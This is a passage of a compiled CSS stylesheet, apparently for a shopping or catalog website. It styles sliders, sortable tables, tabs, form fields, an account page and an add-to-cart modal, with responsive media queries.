    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button svg {
      transition: .2s ease; }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button:hover {
      background-color: var(--main-color, #000aff); }
      .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button:hover svg {
        stroke: #fff;
        fill: #fff; }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button_prev {
      margin-right: 1.2rem; }
      .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button_prev .icon {
        transform: rotate(180deg); }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button .icon {
      width: 2.4rem; }
  .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button {
    width: 17px;
    height: 17px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    stroke: var(--dark-color, #0A113C);
    stroke-width: 1.5;
    transition: ease 0.2s; }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button:hover {
      stroke: var(--main-color, #000AFF); }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button_prev {
      margin-right: 3.8rem; }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button_next {
      transform: rotate(180deg); }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button .icon {
      width: 100%; }
  @media (max-width: 580px) {
    .slider-arrow-nav__button {
      width: 3.7rem;
      height: 3.7rem; } }

.speed-view {
  position: relative;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  letter-spacing: -0.01em;
  cursor: pointer;
  display: inline-block;
  transition: all .2s ease;
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
  .speed-view:hover {
    text-decoration: underline; }
  .speed-view__plus {
    position: absolute;
    left: 0;
    top: 0;
    width: 2rem;
    height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: var(--main-color, #000AFF);
    fill: #fff; }
    .speed-view__plus svg {
      width: 8px; }

@media only screen and (max-width: 580px) {
  .steps {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px; } }

.steps__item {
  width: 29.24%;
  margin-right: 6.14%;
  text-align: center;
  margin-bottom: 2.8rem;
  position: relative; }
  .steps__item:after {
    content: '';
    display: block;
    position: absolute;
    left: 100%;
    background: url("/img/arrows.png") center no-repeat;
    width: 22px;
    height: 28px;
    top: 8.4rem;
    margin-top: -14px;
    margin-left: 5.62%; }
  .steps__item:nth-child(3n) {
    margin-right: 0; }
    .steps__item:nth-child(3n):after {
      display: none; }
  @media only screen and (max-width: 580px) {
    .steps__item {
      margin-right: 0 !important;
      padding: 15px;
      padding-top: 33px;
      margin-bottom: 0;
      padding-bottom: 0; }
      .steps__item:after {
        display: none; } }

.steps__name {
  line-height: 4.4rem;
  margin-bottom: 1rem; }
  @media only screen and (max-width: 580px) {
    .steps__name {
      margin-bottom: 0; } }

.steps__nav {
  padding-top: 35px;
  padding-bottom: 22px;
  display: none;
  position: relative; }
  @media only screen and (max-width: 580px) {
    .steps__nav {
      display: block; } }

.steps__icon {
  width: 16.8rem;
  max-width: 100%;
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 50%;
  margin: auto;
  margin-bottom: 3.3rem; }
  .steps__icon-inner {
    padding-top: 100%;
    position: relative; }
  .steps__icon-center {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
  .steps__icon-object {
    max-width: 85%;
    display: block; }
  @media only screen and (max-width: 580px) {
    .steps__icon {
      margin-bottom: 13px; } }

.table {
  border-radius: 7px;
  color: var(--dark-color, #0A113C);
  position: relative; }
  .table_nav {
    padding-bottom: 1.8rem; }
    @media only screen and (max-width: 768px) {
      .table_nav {
        padding-bottom: 172px; } }
  .table__container {
    background-color: #fff;
    border-radius: 7px;
    overflow: hidden;
    border-spacing: 0px; }
    @media only screen and (max-width: 768px) {
      .table__container {
        width: calc(100% - 30px) !important;
        margin: auto;
        overflow: visible; } }
    .table__container .name {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding-right: 2rem !important; }
      .table__container .name .table__link {
        margin-top: auto; }
      .table__container .name .table__view {
        margin-top: 1rem;
        margin-bottom: auto;
        padding-left: 28px; }
        .table__container .name .table__view .speed-view__plus {
          top: 50%;
          width: 20px;
          height: 20px;
          transform: translateY(-50%); }
  .table__view {
    min-width: 125px;
    font-size: 11px;
    padding-left: 24px;
    margin-top: 1rem;
    margin-bottom: -25px;
    display: block; }
    .table__view .speed-view__plus {
      width: 14px;
      height: 14px;
      top: 1px; }
      .table__view .speed-view__plus svg {
        width: 6px; }
  .table td.name {
    padding-bottom: 30px; }
  @media only screen and (max-width: 1440px) {
    .table__view {
      margin-top: 5px; }
    .table td:nth-child(7) {
      display: none; }
    .table td.parent {
      min-width: 110px; } }
  .table__name {
    height: 5.5rem;
    background-color: #fff;
    display: flex;
    align-items: center;
    padding-left: 1.5rem;
    white-space: nowrap;
    overflow: hidden;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    @media only screen and (max-width: 768px) {
      .table__name {
        background-color: var(--backgrounds-color, #F5F7FA);
        font-size: 17px;
        line-height: 44px; } }
  .table__sortriangle {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 6px;
    height: 16px; }
    .table__sortriangle:before {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 0 3px 6px 3px;
      border-color: transparent transparent var(--dark-color, #0A113C) transparent; }
    .table__sortriangle:after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 6px 3px 0 3px;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .table__sortriangle {
        display: none; } }
  .table__link {
    color: inherit;
    transition: ease 0.2s;
    display: inline-block; }
    .table__link:hover {
      color: var(--main-color, #000AFF); }
  .table__toggle {
    font-size: 1.3rem;
    position: absolute !important;
    left: 0;
    bottom: 26px;
    padding-left: 39px;
    color: var(--main-color, #000AFF);
    display: none; }
    .table__toggle:before {
      content: "+";
      border: 1px solid var(--main-color, #000AFF);
      display: block;
      position: absolute;
      left: 0;
      width: 28px;
      height: 28px;
      border-radius: 50%;
      top: 50%;
      margin-top: -15px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 600; }
    .table__toggle.is-active:before {
      content: "-"; }
    @media only screen and (max-width: 768px) {
      .table__toggle {
        display: block; } }
  .table__button {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 17.9rem;
    height: 5.2rem;
    margin-bottom: 0.4rem;
    font-size: 1.5rem;
    font-weight: 500; }
    .table__button:before {
      display: none; }
    @media only screen and (max-width: 768px) {
      .table__button {
        left: 50%;
        margin-left: -9rem;
        margin-bottom: 0; }
        .table__button_left {
          left: 0;
          margin-left: 0; } }
  .table .dataTables_wrapper {
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-top-width: 0px; }
  .table .dataTables_paginate {
    font-size: 1.6rem;
    position: absolute;
    right: 0;
    bottom: 0; }
    @media only screen and (max-width: 768px) {
      .table .dataTables_paginate {
        right: auto;
        bottom: 80px;
        left: 0;
        width: 100%; } }
  .table .paginate_button.previous,
  .table .paginate_button.next {
    display: none; }
  .table .paging_simple_numbers span {
    display: flex; }
  @media only screen and (max-width: 768px) {
    .table .paging_simple_numbers span {
      justify-content: center; } }
  .table .paginate_button,
  .table .ellipsis {
    width: 5rem;
    height: 6rem;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    color: var(--main-color, #000AFF);
    border: 1px solid transparent;
    border-radius: 7px;
    font-weight: 500;
    cursor: pointer; }
    .table .paginate_button.current,
    .table .ellipsis.current {
      border-color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 768px) {
      .table .paginate_button,
      .table .ellipsis {
        height: 49px;
        width: 39px; } }
  .table .ellipsis {
    cursor: default; }
  .table thead td {
    white-space: nowrap;
    background: var(--backgrounds-color, #F5F7FA);
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    height: 7.3rem; }
    .table thead td:not(.no-sort) {
      cursor: pointer; }
      .table thead td:not(.no-sort) > * {
        display: inline-block;
        position: relative; }
    .table thead td.sorting_asc .table__sortriangle:before {
      border-color: transparent transparent var(--main-color, #000AFF) transparent; }
    .table thead td.sorting_asc .table__sortriangle:after {
      display: none; }
    .table thead td.sorting_desc .table__sortriangle:before {
      display: none; }
    .table thead td.sorting_desc .table__sortriangle:after {
      border-color: var(--main-color, #000AFF) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .table thead td {
        white-space: normal;
        pointer-events: none;
        height: 44px; } }
  .table td {
    /*padding-left: 1.5rem;
		padding-right: 1.5rem;*/
    font-weight: 500; }
    .table td.child {
      padding: 0 !important; }
    @media only screen and (max-width: 768px) {
      .table td {
        padding-top: 11px;
        background-color: #fff !important; } }
  .table tbody tr:not(:last-child) td {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .table tbody tr:nth-child(even) td {
    background: rgba(245, 247, 250, 0.55); }
  .table tbody td {
    height: 12.5rem;
    position: relative; }
    @media only screen and (max-width: 768px) {
      .table tbody td {
        padding-bottom: 54px; } }
  @media only screen and (max-width: 768px) {
    .table .dataTables_wrapper {
      background-color: #fff; } }
  .table .dtr-details {
    background-color: #fff;
    padding-bottom: 30px; }
    .table .dtr-details li {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      flex-direction: column;
      min-height: 65px; }
      .table .dtr-details li:not(:last-child) {
        border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .table .dtr-details li span {
        display: block;
        font-size: 13px;
        letter-spacing: -0.01em;
        color: var(--dark-color, #0A113C);
        width: 100%;
        margin: 8px 0; }
      .table .dtr-details li .dtr-title {
        font-weight: 700; }
  .table tr.parent {
    z-index: 500;
    position: relative; }
    .table tr.parent td > * {
      z-index: 5;
      position: relative; }
    .table tr.parent .name:before {
      z-index: 1 !important;
      content: "";
      display: block;
      position: absolute;
      left: -15px;
      top: -1px;
      width: calc(100vw - 22px);
      bottom: -1px;
      background-color: var(--backgrounds-color, #F5F7FA); }
  .table_white .table__container {
    background: none; }
  .table_white thead td {
    background: none; }
  .table_white .dataTables_wrapper {
    border: 0; }

.tabs {
  font-size: 1.6rem;
  border-radius: 7px;
  overflow: hidden;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .tabs__top {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    @media only screen and (max-width: 580px) {
      .tabs__top {
        padding-left: 15px;
        padding-right: 15px; } }
  @media only screen and (max-width: 580px) {
    .tabs__title {
      line-height: 4.4rem; } }
  .tabs__content {
    background-color: #fff; }
    .tabs__content-item {
      padding: 10.9rem 3.5rem;
      padding-left: 5.7rem; }
    .tabs__content-cell_left {
      width: 42.02%; }
    .tabs__content-cell_right {
      width: 51.52%; }
    @media only screen and (max-width: 1440px) {
      .tabs__content-item {
        padding: 6.9rem 1.5rem 7.9rem 1.7rem; } }
    @media only screen and (max-width: 580px) {
      .tabs__content-item {
        padding: 3rem 1.5rem 7.9rem 1.5rem; }
      .tabs__content-cell {
        width: 100%; } }
  .tabs__nav {
    margin-left: 5.81%;
    width: 7.23%; }
    .tabs__nav-button {
      stroke: var(--dark-color, #0A113C);
      width: 9px;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: ease .15s; }
      .tabs__nav-button svg {
        width: 100%; }
      .tabs__nav-button_prev svg {
        transform: rotate(-90deg); }
      .tabs__nav-button_next svg {
        transform: rotate(90deg); }
      .tabs__nav-button:hover {
        stroke: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .tabs__nav {
        display: none; } }
  .tabs__inner {
    /*@include max-screen($large_mobile) {
			padding-left: 15px;
			padding-right: 15px;
		}*/ }
  .tabs__list {
    margin: 0 !important;
    width: 83.13%; }
    .tabs__list .swiper-slide {
      width: auto; }
    .tabs__list-item {
      height: 8.3rem;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
      font-weight: 500;
      color: var(--dark-color, #0A113C);
      transition: ease .15s;
      cursor: pointer;
      padding: 0 3rem 0 3rem;
      user-select: none; }
      .tabs__list-item:before {
        content: '';
        display: block;
        width: 100%;
        height: 3px;
        background-color: var(--main-color, #000AFF);
        transform: scale(0, 1);
        transition: ease .25s;
        position: absolute;
        left: 0;
        bottom: -1px; }
      .tabs__list-item:hover {
        color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .tabs__list {
        width: 100%; }
        .tabs__list-item {
          padding-left: 5px;
          font-size: 1.4rem;
          padding-right: 5px;
          height: 7rem; }
        .tabs__list .swiper-slide {
          width: auto;
          white-space: nowrap; } }
  .tabs .swiper-slide-thumb-active .tabs__list-item:before {
    transform: scale(1, 1); }
  .tabs__pickup-left {
    width: 36.71971%; }
  .tabs__pickup-right {
    width: 56.30355%; }

@media only screen and (max-width: 580px) {
  .tabs__pickup-left, .tabs__pickup-right {
    width: 100%; }
  .tabs__pickup-right {
    margin-top: 3rem; }
  .tabs ul {
    margin-left: 1.7rem; } }

.tag-style {
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 7px;
  padding-left: 2.1rem;
  padding-right: 2rem;
  line-height: 2.8rem;
  letter-spacing: -0.02em;
  color: var(--dark-color, #0A113C);
  user-select: none;
  display: flex;
  align-items: center; }
  .tag-style__reset {
    margin-left: 1.6rem;
    height: 1.5rem;
    cursor: pointer; }
    .tag-style__reset .icon-reset {
      width: 2rem;
      height: 1.5rem;
      fill: var(--main-color, #000AFF); }
  .tag-style__close {
    width: 8px;
    height: 8px;
    margin-left: 20px;
    stroke-width: 1;
    stroke: var(--dark-color, #0A113C);
    cursor: pointer; }
  @media only screen and (max-width: 580px) {
    .tag-style {
      padding-left: 1rem;
      padding-right: 1rem; }
      .tag-style_reset {
        display: none; }
      .tag-style__reset {
        margin-left: 1rem; }
      .tag-style__close {
        margin-left: 1rem; } }

.textarea {
  position: relative;
  font-size: 1.5rem;
  line-height: 2.4rem; }
  .textarea.is-focus .textarea__placeholder {
    display: none; }
  .textarea.is-focus .textarea__item {
    border-color: var(--main-color, #000AFF); }
  .textarea__placeholder {
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 3.8rem;
    margin-left: 3.1rem;
    display: flex;
    align-items: center;
    pointer-events: none;
    color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    font-weight: 500; }
    .textarea__placeholder svg {
      width: 2.8rem;
      fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      margin-right: 1.2rem; }
    @media only screen and (max-width: 580px) {
      .textarea__placeholder {
        margin-left: 2rem;
        margin-top: 2.1rem; } }
  .textarea__item {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    transition: ease .2s;
    display: block;
    resize: none;
    width: 100%;
    height: 100%;
    padding: 3.8rem 3.1rem;
    line-height: inherit;
    font-size: inherit;
    font-weight: 500;
    color: var(--dark-color, #0A113C); }
    @media only screen and (max-width: 580px) {
      .textarea__item {
        padding: 2.1rem 2rem; } }

.toggle-btn {
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  line-height: 1;
  color: var(--main-color, #000AFF);
  font-size: 11px;
  font-weight: 500; }
  .toggle-btn__icon {
    width: 28px;
    height: 28px;
    border: 1px solid var(--main-color, #000AFF);
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 13px;
    margin-right: 11px;
    border-radius: 100%; }
    .toggle-btn__icon:before {
      content: '+';
      display: block; }
  .toggle-btn__text:before {
    content: attr(data-text-show); }
  .toggle-btn.is-active .toggle-btn__icon:before {
    content: '-'; }
  .toggle-btn.is-active .toggle-btn__text:before {
    content: attr(data-text-hide); }

.about-nav__cell {
  position: relative; }
  .about-nav__cell:nth-child(3n+1) {
    margin-left: 25.5%;
    width: 12.72%;
    padding-right: 3.74%; }
  .about-nav__cell:nth-child(3n+2) {
    width: 13.25%;
    padding-left: 3.52%;
    margin-right: 8.26%; }
  .about-nav__cell:nth-child(3n) {
    width: 40.27%;
    padding-left: 0.3%;
    padding-right: 4.94%; }

@media only screen and (max-width: 1024px) {
  .about-nav__cell {
    width: 100% !important;
    margin-left: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important; }
    .about-nav__cell:not(:nth-child(3n+2)) {
      margin-bottom: 43px; }
    .about-nav__cell:nth-child(3n) {
      display: none; }
  .about-nav__link {
    font-size: 15px;
    line-height: 18px; } }

.about-project {
  padding-bottom: 10rem; }
  .about-project__content-wrap {
    padding: 6.1rem 5rem;
    border-radius: 7px;
    background-color: #fff; }
  .about-project .content p {
    margin-bottom: 3rem; }
  .about-project__cell_left {
    width: 50%;
    padding-right: 4rem; }
  .about-project__cell_right {
    width: 50%;
    flex-grow: 1;
    padding-left: 4rem; }
  @media (max-width: 580px) {
    .about-project {
      padding-bottom: 3rem; }
      .about-project__content-wrap {
        background-color: transparent;
        padding: 0; }
      .about-project__cell {
        width: 100%; }
        .about-project__cell_left {
          padding-right: 0; }
        .about-project__cell_right {
          padding-left: 0;
          margin-top: 3rem; } }

.img-align-center {
  text-align: center; }

.accordion {
  margin-bottom: 10px;
  color: var(--dark-color, #0A113C); }
  .accordion__top {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: 700;
    position: relative;
    border-bottom: 1px solid #DADCE0;
    cursor: pointer;
    transition: ease .1s;
    user-select: none; }
    .accordion__top:after {
      content: '';
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 6px 3px 0 3px;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent;
      position: absolute;
      right: 0;
      top: 50%;
      margin-top: -3px;
      transition: ease .1s; }
    .accordion__top:hover {
      border-bottom-color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 1024px) {
      .accordion__top {
        font-size: 15px;
        line-height: 18px; } }
  .accordion__content, .accordion .catalog__tree .children {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 1rem;
    display: none; }
    .accordion__content_pad0, .accordion .catalog__tree .children_pad0 {
      padding-left: 0;
      padding-right: 0; }
  .accordion__radio:first-child {
    margin-top: 22px; }
  .accordion__radio:not(:last-child) {
    margin-bottom: 2.2rem; }
  .accordion__checkbox:first-child {
    margin-top: 1.8rem; }
  .accordion__checkbox:not(:last-child) {
    margin-bottom: 1.7rem; }
  .accordion.is-active .accordion__top {
    color: var(--main-color, #000AFF);
    border-bottom-color: var(--main-color, #000AFF); }
    .accordion.is-active .accordion__top:after {
      border-color: var(--main-color, #000AFF) transparent transparent transparent;
      transform: rotate(-180deg); }

.account {
  padding-bottom: 15rem;
  font-size: 1.5rem; }
  .account__content-title {
    color: var(--dark-color, #0A113C);
    margin-bottom: 0 !important; }
  .account__content-desc {
    font-size: 1.7rem;
    line-height: 1.23529;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 3rem;
    max-width: 79rem; }
  .account__top {
    padding-top: 5rem;
    padding-bottom: 7rem;
    border-bottom: 1px solid #DADCE0; }
  .account__logout {
    width: 17.2rem;
    height: 7.5rem;
    padding: 0 2rem;
    font-weight: 600;
    font-size: 1.9rem;
    line-height: 1.26316;
    margin-top: 2.5rem; }
    .account__logout_mt0 {
      margin-top: 0; }
  .account__column {
    width: 100%; }
    .account__column_left {
      max-width: 23rem;
      margin-top: 15rem; }
    .account__column_right {
      max-width: 106.6rem;
      margin-top: 7rem; }
    .account__column_mt70 {
      margin-top: 7rem; }
  .account__box {
    background: #fff;
    padding: 1rem 2rem;
    border-radius: 7px; }
    .account__box:not(:last-child) {
      margin-bottom: 2rem; }
  .account .catalog__tree > .cat-item:last-child .cat-top {
    border-bottom: 0; }
    .account .catalog__tree > .cat-item:last-child .cat-top.is-active + .children {
      border-color: var(--main-color, #000AFF); }
  .account .catalog__tree > .cat-item:last-child .children {
    border-top: 1px solid #dadce0;
    border-bottom: 0; }
  .account .catalog__tree .children > li:not(:last-child) {
    margin-bottom: 1.7rem; }
  .account .catalog__tree .children > li:first-child {
    margin-top: 0; }
  .account .catalog__tree .children {
    padding-bottom: 2rem;
    padding-top: 2rem;
    border-bottom: 1px solid #dadce0; }
  .account__form {
    max-width: 50rem; }
    .account__form-title {
      margin-bottom: 0 !important; }
    .account__form-title2 {
      font-size: 1.9rem;
      line-height: 1.10526;
      margin-bottom: 3rem;
      color: var(--dark-color, #0A113C); }
    .account__form-head {
      margin-bottom: 4rem; }
    .account__form-btn {
      width: 100%;
      margin-top: 2rem; }
  .account__link {
    display: inline-flex;
    align-items: center;
    color: var(--main-color, #000AFF);
    font-size: 1.9rem;
    line-height: 4.4rem;
    letter-spacing: -0.02em;
    font-weight: 500; }
    .account__link-icon {
      width: 2.3rem;
      height: 2.3rem;
      margin-right: 1.5rem;
      fill: var(--main-color, #000AFF);
      transform: translateY(-0.3rem); }
  .account__label {
    display: block;
    font-size: 1.5rem;
    line-height: 1.6;
    color: rgba(10, 17, 59, 0.55);
    font-weight: 500; }
  .account__field:not(:last-child) {
    margin-bottom: 3rem; }
  .account__input:not(:last-child) {
    margin-bottom: 2rem; }
  .account__input-disabled {
    display: block;
    height: 5.8rem;
    padding-bottom: .5rem;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #DADCE0;
    font-size: 2.3rem;
    font-weight: 600;
    color: #000000;
    background: none; }
  .account__fields-bottom {
    margin-top: 5rem; }

@media only screen and (max-width: 1440px) {
  .account__column_left {
    max-width: 24%; }
  .account__column_right {
    max-width: 70%; } }

@media only screen and (max-width: 1024px) {
  .account__column_right {
    max-width: 72%; } }

@media only screen and (max-width: 768px) {
  .account__column {
    max-width: none; }
    .account__column_left {
      margin-top: 30px !important; }
  .account__form {
    margin-left: auto;
    margin-right: auto; } }

@media only screen and (max-width: 580px) {
  .account {
    padding-bottom: 80px; }
    .account__wrap {
      padding-bottom: 100px; }
    .account__top {
      padding-top: 20px;
      padding-bottom: 0;
      border-bottom: 0; }
    .account__content-title {
      text-align: left; }
    .account__content-desc {
      font-size: 13px;
      line-height: 20px;
      margin-top: 20px; }
    .account__logout {
      height: 60px;
      width: calc( 100% - 20px);
      margin-top: 0;
      position: absolute;
      left: 10px;
      bottom: 0;
      justify-content: space-between; }
    .account__box {
      padding-top: 0;
      padding-bottom: 0; }
      .account__box:not(:last-child) {
        margin-bottom: 10px; }
    .account__column_right {
      margin-top: 5rem; }
      .account__column_right.account__column_mt70 {
        margin-top: 2rem; }
    .account__link {
      font-size: 13px;
      line-height: 15px; }
      .account__link-icon {
        width: 13px;
        height: 13px;
        margin-right: 10px;
        transform: translateY(-1px); }
    .account__input-disabled {
      font-size: 19px;
      height: 5rem;
      padding-bottom: .7rem; }
    .account__field:not(:last-child) {
      margin-bottom: 2rem; }
    .account__label {
      font-size: 1.3rem; }
    .account__form-head {
      margin-bottom: 3.5rem; }
    .account__form .input__item {
      height: 6rem; } }

.add-cart.modals {
  width: 881px;
  max-width: 881px; }
  @media only screen and (max-width: 1024px) {
    .add-cart.modals {
      width: 625px; } }
  @media only screen and (max-width: 768px) {
    .add-cart.modals {
      width: calc(100% + 20px);
      margin: -10px;
      border-radius: 0; } }

@media only screen and (max-width: 768px) {
  .add-cart .modals__close {
    fill: var(--dark-color, #0A113C);
    right: 1.6rem;
    top: 3.5rem; } }

@media only screen and (max-width: 420px) {
  .add-cart .modals__close {
    width: 16px;
    height: 16px; } }

.add-cart__preview-image {
  max-width: 258px; }

.add-cart__intro {
  padding: 7rem 5rem 5rem; }
  @media only screen and (max-width: 768px) {
    .add-cart__intro {
      padding: 3rem 1.5rem 4rem; } }

.add-cart__title.h3 {
  font-size: 3.6rem;
  line-height: 4.4rem;
  margin-bottom: 3rem; }
  @media only screen and (max-width: 420px) {
    .add-cart__title.h3 {
      font-size: 1.5rem;
      line-height: 2rem;
      margin-bottom: 1.6rem; } }

.add-cart__title.h5 {
  font-weight: 300;
  font-size: 1.7rem;
  line-height: 2.1rem;
  margin-bottom: 1.3rem;
  max-width: 400px;
  width: 100%; }

.add-cart__count {
  margin-bottom: 1.3rem; }

.add-cart__price {
  font-weight: 600;
  font-size: 1.9rem;
  line-height: 2.4rem;
  margin-bottom: 3rem;
  color: var(--dark-color, #0A113C); }

@media only screen and (max-width: 1024px) {
  .add-cart__row {
    display: block; } }

.add-cart__cell_left {
  margin-right: 4rem; }
  @media only screen and (max-width: 1024px) {
    .add-cart__cell_left {
      display: flex;
      justify-content: center;
      margin-right: 0; } }
  @media only screen and (max-width: 420px) {
    .add-cart__cell_left {
      display: block; }
      .add-cart__cell_left img {
        width: 100%;
        max-width: 100%; } }

.add-cart__cell_right {
  margin-right: auto;
  display: flex;
  flex-direction: column;
  justify-content: space-between; }
  @media only screen and (max-width: 1024px) {
    .add-cart__cell_right .flex {
      display: flex;
      margin-top: 2rem;
      margin-bottom: 2.2rem; } }

@media only screen and (max-width: 580px) {
  .add-cart__btn-row.flex {
    margin-top: 0;
    margin-bottom: 0; } }

.add-cart__cart-in {
  margin-right: 2rem; }
  .add-cart__cart-in button {
    max-width: 194px;
    height: 52px; }
    @media only screen and (max-width: 580px) {
      .add-cart__cart-in button {
        width: 100%;
        max-width: 100%; } }
  @media only screen and (max-width: 580px) {
    .add-cart__cart-in {
      width: 100%;
      margin-right: 0;
      margin-bottom: 1rem; } }

.add-cart__cart-order button {
  height: 52px; }
  @media only screen and (max-width: 580px) {
    .add-cart__cart-order button {
      width: 100%;
      max-width: 100%; } }
  .add-cart__cart-order button:before {
    display: none; }

@media only screen and (max-width: 580px) {
  .add-cart__cart-order {
    width: 100%; } }

.add-cart__recommend {
  background-color: var(--backgrounds-color, #F5F7FA);
  border-radius: 0 0 7px 7px;
  padding: 5rem; }
  @media only screen and (max-width: 768px) {
    .add-cart__recommend {
      padding: 2rem 1.5rem 3.1rem; } }

.add-cart .swiper-container {
  margin-top: 3rem; }
  @media only screen and (max-width: 420px) {
    .add-cart .swiper-container {
      margin-top: 2rem; } }

@media only screen and (max-width: 580px) {
  .add-cart .name-product {
    flex-wrap: nowrap; } }

.add-cart .tabs {
  border: initial; }
  .add-cart .tabs__title.h5 {
    font-weight: 600;
    font-size: 2.3rem;
    line-height: 1.8rem;
    color: var(--dark-color, #0A113C);
    margin-right: 2.3rem; }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__title.h5 {
        font-size: 1.5rem;
        line-height: 2rem; } }
  .add-cart .tabs__all-product {
    margin-right: auto; }
    @media only screen and (max-width: 580px) {
      .add-cart .tabs__all-product {
        display: none; } }
  .add-cart .tabs__top {
    border-bottom: initial; }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__top {
        padding: 0; } }
  .add-cart .tabs__content {
    background: initial; }
    .add-cart .tabs__content-item {
      padding: 4rem 0 0; }
  @media only screen and (max-width: 768px) {
    .add-cart .tabs__preview-image {
      display: flex;
      margin-left: auto;
      margin-right: auto; } }
  @media only screen and (max-width: 580px) {
    .add-cart .tabs__preview-image {
      width: 100%; } }
  .add-cart .tabs__preview img {
    height: auto;
    width: 100%; }
  .add-cart .tabs__item {
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    box-sizing: border-box;
    padding: 2rem 1.7rem;
    color: var(--dark-color, #0A113C); }
    .add-cart .tabs__item-price {
      font-weight: 600;
      line-height: 1.5rem;
      letter-spacing: -0.03em;
      margin-right: auto; }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item-price {
          width: 100%;
          margin-bottom: 3rem; } }
    .add-cart .tabs__item-text {
      font-size: 1.1rem;
      line-height: 1.5rem;
      margin-bottom: 2rem; }
    .add-cart .tabs__item-name {
      line-height: 2rem;
      letter-spacing: -0.01em;
      font-weight: 600;
      margin-bottom: 1.5rem; }
    .add-cart .tabs__item .stepper {
      margin-right: 1.5rem; }
      .add-cart .tabs__item .stepper__input {
        min-width: 42px; }
        @media only screen and (max-width: 420px) {
          .add-cart .tabs__item .stepper__input {
            width: 145px;
            height: 60px;
            font-size: 1.5rem;
            line-height: 2.1rem; } }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .stepper {
          width: 145px;
          max-width: 145px;
          padding: 0; } }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .stepper__controls button {
          z-index: 2;
          font-size: 2.2rem;
          width: 40px; } }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .stepper {
          margin-right: auto; } }
    .add-cart .tabs__item .tabs__basket .cart-add {
      width: 42.26px;
      height: 34px;
      padding: .8rem 1.2rem; }
      @media only screen and (max-width: 420px) {
        .add-cart .tabs__item .tabs__basket .cart-add {
          width: 9.7rem;
          height: 6rem;
          display: flex;
          justify-content: center;
          align-items: center; } }
    @media only screen and (max-width: 420px) {
      .add-cart .tabs__item .tabs__basket {
        width: 100%; } }
    .add-cart .tabs__item-part_info {
      margin: 2rem 0; }
      @media only screen and (max-width: 580px) {
        .add-cart .tabs__item-part_info {
          margin: 0; } }
    @media only screen and (max-width: 580px) {
      .add-cart .tabs__item-part_info, .add-cart .tabs__item-part_basket {
        padding: 2rem; } }
    @media only screen and (max-width: 420px) {
